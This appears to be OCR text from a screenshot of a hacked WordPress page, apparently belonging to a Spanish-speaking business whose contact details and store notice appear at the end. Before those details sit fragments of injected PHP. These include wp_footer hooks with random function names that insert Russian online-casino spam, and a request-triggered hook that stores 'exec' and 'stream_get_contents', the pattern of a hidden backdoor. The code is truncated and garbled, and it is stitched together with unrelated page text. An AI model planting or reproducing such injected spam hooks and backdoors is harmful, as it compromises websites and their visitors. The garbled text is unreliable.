
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
AP